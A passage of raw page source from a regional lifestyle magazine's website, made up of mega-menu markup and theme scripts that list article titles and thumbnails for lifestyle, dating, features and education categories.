data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2014\/04\/2014-04-07fashion-May-11083.jpg\" width=\"218\" height=\"145\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/white-hot\/\"  rel=\"bookmark\" title=\"White Hot\">White Hot<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_33));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 11284;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Love in the Air\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Love in the Air\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2024\/01\/AdobeStock_484938295-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/love-in-the-air\/\"  rel=\"bookmark\" title=\"Love in the Air\">Love in the Air<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Safe Way to Court\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Safe Way to Court\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2020\/01\/Dating-Safety-0220.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-safe-way-to-court\/\"  rel=\"bookmark\" title=\"The Safe Way to Court\">The Safe Way to Court<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_33","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_33" id="tdi_34" data-td_block_id="tdi_33" data-td_filter_value="" href="https://okmag.com/blog/category/lifestyle/">All</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_35" data-td_block_id="tdi_33" data-td_filter_value="340" href="https://okmag.com/blog/category/lifestyle/accessorize/">Accessorize</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_36" data-td_block_id="tdi_33" data-td_filter_value="880" href="https://okmag.com/blog/category/lifestyle/active-years/">Active Years</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_37" data-td_block_id="tdi_33" data-td_filter_value="299" href="https://okmag.com/blog/category/lifestyle/art-culture/">Art</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_38" data-td_block_id="tdi_33" data-td_filter_value="78" href="https://okmag.com/blog/category/lifestyle/beauty/">Beauty</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_39" data-td_block_id="tdi_33" data-td_filter_value="3386" href="https://okmag.com/blog/category/lifestyle/city-life/">City Life</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_40" data-td_block_id="tdi_33" data-td_filter_value="79" href="https://okmag.com/blog/category/lifestyle/color/">Color</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_41" data-td_block_id="tdi_33" data-td_filter_value="11284" href="https://okmag.com/blog/category/lifestyle/dating-guide/">Dating Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_42" data-td_block_id="tdi_33" data-td_filter_value="123" href="https://okmag.com/blog/category/lifestyle/destinations/">Destinations</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_43" data-td_block_id="tdi_33" data-td_filter_value="13481" href="https://okmag.com/blog/category/lifestyle/distinguished-author/">Distinguished Author</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_44" data-td_block_id="tdi_33" data-td_filter_value="24" href="https://okmag.com/blog/category/lifestyle/fashion/">Fashion</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_45" data-td_block_id="tdi_33" data-td_filter_value="139" href="https://okmag.com/blog/category/lifestyle/fitness/">Fitness</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_46" data-td_block_id="tdi_33" data-td_filter_value="3012" href="https://okmag.com/blog/category/lifestyle/fyi/">FYI</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_47" data-td_block_id="tdi_33" data-td_filter_value="7418" href="https://okmag.com/blog/category/lifestyle/gardening/">Gardening</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_48" data-td_block_id="tdi_33" data-td_filter_value="1001" href="https://okmag.com/blog/category/lifestyle/guide/">Guide</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_49" data-td_block_id="tdi_33" data-td_filter_value="13480" href="https://okmag.com/blog/category/lifestyle/happenings/">Happenings</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_50" data-td_block_id="tdi_33" data-td_filter_value="3013" href="https://okmag.com/blog/category/lifestyle/health/">Health</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_51" data-td_block_id="tdi_33" data-td_filter_value="4905" href="https://okmag.com/blog/category/lifestyle/hidden-gems/">Hidden Gems</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_52" data-td_block_id="tdi_33" data-td_filter_value="90" href="https://okmag.com/blog/category/lifestyle/home-garden/">Home &amp; Garden</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_53" data-td_block_id="tdi_33" data-td_filter_value="12898" href="https://okmag.com/blog/category/lifestyle/horticulture/">Horticulture</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_54" data-td_block_id="tdi_33" data-td_filter_value="2846" href="https://okmag.com/blog/category/lifestyle/interiors/">Interiors</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_55" data-td_block_id="tdi_33" data-td_filter_value="15" href="https://okmag.com/blog/category/lifestyle/living-spaces/">Living Spaces</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_56" data-td_block_id="tdi_33" data-td_filter_value="4904" href="https://okmag.com/blog/category/lifestyle/outside-the-metro/">Outside the Metro</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_57" data-td_block_id="tdi_33" data-td_filter_value="83" href="https://okmag.com/blog/category/lifestyle/scene/">Scene</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_58" data-td_block_id="tdi_33" data-td_filter_value="82" href="https://okmag.com/blog/category/lifestyle/spotlight/">Spotlight</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_59" data-td_block_id="tdi_33" data-td_filter_value="84" href="https://okmag.com/blog/category/lifestyle/style/">Style</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_60" data-td_block_id="tdi_33" data-td_filter_value="89" href="https://okmag.com/blog/category/lifestyle/travel-lifestyle/">Travel</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_61" data-td_block_id="tdi_33" data-td_filter_value="85" href="https://okmag.com/blog/category/lifestyle/trend/">Trend</a><a class="mega-menu-sub-cat-tdi_33"  id="tdi_62" data-td_block_id="tdi_33" data-td_filter_value="73" href="https://okmag.com/blog/category/lifestyle/your-health/">Your Health</a></div></div><div id=tdi_33 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/budapest-leaving-you-hungary-for-more/"  rel="bookmark" class="td-image-wrap " title="Budapest: Leaving You Hungary for More" ><img class="entry-thumb" src="[data-uri]" alt="" title="Budapest: Leaving You Hungary for More" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_231539615-218x150.jpeg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/AdobeStock_231539615-436x300.jpeg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/budapest-leaving-you-hungary-for-more/"  rel="bookmark" title="Budapest: Leaving You Hungary for More">Budapest: Leaving You Hungary for More</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/understanding-invisible-diseases/"  rel="bookmark" class="td-image-wrap " title="Understanding Invisible Diseases" ><img class="entry-thumb" src="[data-uri]" alt="" title="Understanding Invisible Diseases" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/Health-0126-FINAL_02-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/Health-0126-FINAL_02-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/understanding-invisible-diseases/"  rel="bookmark" title="Understanding Invisible Diseases">Understanding Invisible Diseases</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/burn-smarter/"  rel="bookmark" class="td-image-wrap " title="Burn Smarter" ><img class="entry-thumb" src="[data-uri]" alt="" title="Burn Smarter" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/FYI-0126-FINAL_03-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/FYI-0126-FINAL_03-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/burn-smarter/"  rel="bookmark" title="Burn Smarter">Burn Smarter</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://okmag.com/blog/the-heart-of-66/"  rel="bookmark" class="td-image-wrap " title="The Heart of 66" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Heart of 66" data-type="image_tag" data-img-url="https://okmag.com/wp-content/uploads/2025/12/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-218x150.jpg" data-img-retina-url="https://okmag.com/wp-content/uploads/2025/12/GALLERY-FRONT-WITH-VISITING-MODEL-A-send-300-436x300.jpg" width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://okmag.com/blog/the-heart-of-66/"  rel="bookmark" title="The Heart of 66">The Heart of 66</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_33" data-td_block_id="tdi_33"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-143674"><a href="https://okmag.com/blog/category/features/">Features</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_63 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_63" ><script>var block_tdi_63 = new tdBlock();
block_tdi_63.id = "tdi_63";
block_tdi_63.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_63","tdc_css_class":"tdi_63","tdc_css_class_style":"tdi_63_rand_style"}';
block_tdi_63.td_column_number = "3";
block_tdi_63.block_type = "td_block_mega_menu";
block_tdi_63.post_count = "4";
block_tdi_63.found_posts = "718";
block_tdi_63.header_color = "";
block_tdi_63.ajax_pagination_infinite_stop = "";
block_tdi_63.max_num_pages = "180";
tdBlocksArray.push(block_tdi_63);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-proofing-your-finance\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Future-Proofing Your Finance\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Future-Proofing Your Finance\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_414729770-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_414729770-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-proofing-your-finance\/\"  rel=\"bookmark\" title=\"Future-Proofing Your Finance\">Future-Proofing Your Finance<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/oklahomans-of-the-year-12\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Oklahomans of the Year\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Oklahomans of the Year\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/3.-Oklahomans-of-the-Year-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/3.-Oklahomans-of-the-Year-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/oklahomans-of-the-year-12\/\"  rel=\"bookmark\" title=\"Oklahomans of the Year\">Oklahomans of the Year<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-healthier-year-ahead\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Healthier Year Ahead\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Healthier Year Ahead\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_1519558751-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/AdobeStock_1519558751-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-healthier-year-ahead\/\"  rel=\"bookmark\" title=\"A Healthier Year Ahead\">A Healthier Year Ahead<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/things-to-do-in-2026\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Things to Do in 2026\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Things to Do in 2026\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Route-66-Rising-Sculpture-v2-e1766988944143-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/12\/Route-66-Rising-Sculpture-v2-e1766988944143-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/things-to-do-in-2026\/\"  rel=\"bookmark\" title=\"Things to Do in 2026\">Things to Do in 2026<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1199;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Future in Session\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Future in Session\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/5.-Education-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/future-in-session\/\"  rel=\"bookmark\" title=\"The Future in Session\">The Future in Session<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Outstanding High School Seniors\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Outstanding High School Seniors\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/07\/6.-Outstanding-Seniors-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/outstanding-high-school-seniors-3\/\"  rel=\"bookmark\" title=\"Outstanding High School Seniors\">Outstanding High School Seniors<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"The Education Preview\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"The Education Preview\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/OU-Commencement-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/the-education-preview\/\"  rel=\"bookmark\" title=\"The Education Preview\">The Education Preview<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Private School Guide\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Private School Guide\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-218x150.jpeg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2025\/01\/AdobeStock_206889756-436x300.jpeg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/private-school-guide-9\/\"  rel=\"bookmark\" title=\"Private School Guide\">Private School Guide<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7448;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A Study  in Style\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"A Study  in Style\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/08\/OKMAG-Fall-Fashion-20192071-e1567632768278.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/a-study-in-style\/\"  rel=\"bookmark\" title=\"A Study  in Style\">A Study  in Style<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Spring It On\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Spring It On\" data-type=\"image_tag\" data-img-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web-218x150.jpg\" data-img-retina-url=\"https:\/\/okmag.com\/wp-content\/uploads\/2019\/02\/Spring-Fashion-2019-0815-Web.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/okmag.com\/blog\/spring-it-on\/\"  rel=\"bookmark\" title=\"Spring It On\">Spring It On<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_63","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_63));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 7263;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
